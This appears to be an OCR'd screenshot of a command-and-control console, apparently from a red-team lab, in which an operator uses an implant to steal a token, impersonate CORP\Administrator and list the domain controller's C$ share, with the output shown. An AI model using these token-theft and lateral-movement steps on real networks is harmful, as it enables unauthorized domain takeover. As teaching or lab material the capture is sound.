 $Agent(93b57554ac) fcastle*@WKSTN1> steal-token 11640
Command steal-token tasked to agent 93b57554ac.
Task steal-token 11640 is Completed
Successfully impersonate token CORP\Administrator
$Agent(93b57554ac) fcastle*@WKSTN1> shell dir \\corp-dc.corp.local\c$
Command shell tasked to agent 93b57554ac.
Task shell dir \\corp-dc.corp.local\c$ is Completed
Volume in drive \\corp-dc.corp.local\c$ has no label.
Volume Serial Number is 7252-5574
Directory of \\corp-dc.corp.local\c$
05/08/2021  01:20 AM    <DIR>          PerfLogs
03/18/2023  12:25 AM    <DIR>          Program Files
05/08/2021  02:40 AM    <DIR>          Program Files (x86)
03/18/2023  01:47 AM    <DIR>          Softwares
03/18/2023  12:22 AM    <DIR>          Users
04/20/2023  02:01 AM    <DIR>          Windows
0 File(s)              0 bytes
6 Dir(s)  51,036,995,584 bytes free